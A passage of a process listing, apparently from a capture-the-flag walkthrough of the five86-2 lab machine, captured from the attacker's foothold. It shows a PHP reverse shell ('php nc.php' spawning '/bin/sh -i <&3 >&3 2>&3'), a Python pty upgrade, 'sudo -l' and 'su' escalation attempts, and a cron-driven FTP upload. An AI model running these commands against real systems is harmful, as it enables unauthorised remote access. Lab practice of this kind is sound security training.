 tainer-port 20
root 1333 0.0 0.1 109108 1240 ? Sl 12:33 0:00 containerd-shim -namespace moby -workdir /var/lib/containerd/io.containerd.runtime.v1.linu
by/415c1d7a2cc49ec7c2af321d26cf915848908712812b3b73c5a9c84c925e2136 -address /run/containerd/containerd.sock -containerd-binary /usr/bin/containerd -runtim
ot /var/run/docker/runtime-runc
systemd+ 1356 0.0 0.4 119976 4536 pts/0 Ss+ 12:33 0:00 proftpd: (accepting connections)
root 1605 0.0 0.0 0 0 ? S< 12:34 0:00 [loop4]
root 1633 1.5 2.3 654192 23516 ? Ssl 12:34 0:55 /usr/lib/snapd/snapd
www-data 1832 0.0 3.0 197876 30760 ? S 12:37 0:00 /usr/sbin/apache2 -k start
www-data 1834 0.0 3.5 199132 35504 ? S 12:37 0:00 /usr/sbin/apache2 -k start
www-data 1835 0.0 3.1 197588 31720 ? S 12:37 0:00 /usr/sbin/apache2 -k start
root 2021 0.0 0.0 0 0 ? S< 12:53 0:00 [loop0]
root 2141 0.0 0.0 0 0 ? S< 12:54 0:00 [loop5]
root 2497 0.0 0.0 0 0 ? I 12:54 0:00 [kworker/0:1-cgroup_destroy]
root 2696 0.0 0.0 0 0 ? I 13:01 0:00 [kworker/u2:0-events_power_efficient]
root 2735 0.0 0.0 0 0 ? I 13:07 0:00 [kworker/u2:2-events_unbound]
www-data 2776 0.0 0.0 2600 796 ? S 13:15 0:00 sh -c php nc.php
www-data 2777 0.0 1.5 61800 15060 ? S 13:15 0:00 php nc.php
www-data 2778 0.0 0.0 2600 788 ? S 13:15 0:00 sh -c /bin/sh -i <&3 >&3 2>&3
www-data 2779 0.0 0.0 2600 732 ? S 13:15 0:00 /bin/sh -i
www-data 2790 0.0 0.8 15600 8916 ? S 13:17 0:00 python3 -c import pty;pty.spawn("/bin/bash")
www-data 2791 0.0 0.3 7280 3500 pts/0 Ss 13:17 0:00 /bin/bash
root 2795 0.0 0.3 8508 3608 pts/0 S+ 13:17 0:00 sudo -l
www-data 2805 0.0 0.0 2600 796 ? S 13:18 0:00 sh -c php nc.php
www-data 2806 0.0 1.4 61800 14992 ? S 13:18 0:00 php nc.php
www-data 2807 0.0 0.0 2600 792 ? S 13:18 0:00 sh -c /bin/sh -i <&3 >&3 2>&3
www-data 2808 0.0 0.0 2600 864 ? S 13:18 0:00 /bin/sh -i
www-data 2809 0.0 0.8 15600 8904 ? S 13:18 0:00 python3 -c import pty;pty.spawn("/bin/bash")
www-data 2810 0.0 0.3 7408 3588 pts/1 Ss 13:18 0:00 /bin/bash
root 2852 0.0 0.3 8312 3356 pts/1 S 13:23 0:00 su stephen
stephen 2863 0.0 0.8 18308 8684 ? Ss 13:23 0:00 /lib/systemd/systemd --user
root 2865 0.0 0.0 0 0 ? I 13:23 0:00 [kworker/0:0-cgroup_destroy]
stephen 2866 0.0 0.3 103940 3724 ? S 13:23 0:00 (sd-pam)
stephen 2877 0.0 0.3 7280 3824 pts/1 S+ 13:23 0:00 bash
www-data 2892 0.0 0.0 2600 796 ? S 13:26 0:00 sh -c php nc.php
www-data 2893 0.0 1.5 61800 15440 ? S 13:26 0:00 php nc.php
www-data 2894 0.0 0.0 2600 784 ? S 13:26 0:00 sh -c /bin/sh -i <&3 >&3 2>&3
www-data 2895 0.0 0.0 2600 800 ? S 13:26 0:00 /bin/sh -i
root 2896 0.0 0.3 5116 3156 ? S 13:26 0:00 su stephen
stephen 2897 0.0 0.2 6868 2984 ? S 13:26 0:00 bash
stephen 2906 0.0 0.9 15400 9424 ? S 13:27 0:00 python3 -c import pty;pty.spawn("/bin/bash")
stephen 2908 0.0 0.3 7212 3960 pts/2 Ss 13:27 0:00 /bin/bash
root 2910 0.0 0.0 0 0 ? I 13:27 0:00 [kworker/u2:1-events_power_efficient]
root 2970 0.0 0.0 0 0 ? I 13:29 0:00 [kworker/0:2-events]
root 2985 0.0 0.2 7748 2548 ? S 13:34 0:00 /usr/sbin/CRON -f
paul 2986 0.0 0.0 2600 720 ? Ss 13:34 0:00 /bin/sh -c /home/paul/ftp_upload.sh > /dev/null 2>&1
paul 2987 0.0 0.0 2600 732 ? S 13:34 0:00 /bin/sh /home/paul/ftp_upload.sh
paul 2988 0.0 0.2 3224 2204 ? S 13:34 0:00 ftp -n 172.18.0.10
1000 2989 0.0 0.7 133072 7612 pts/0 S+ 13:34 0:00 proftpd: paul - 172.18.0.1: STOR file.txt
stephen 2990 0.0 0.3 9160 3484 pts/2 R+ 13:34 0:00 ps -auxwww
stephen@five86-2:/home$ ^[^A
KALI
BY OFFENSIVE SECURITY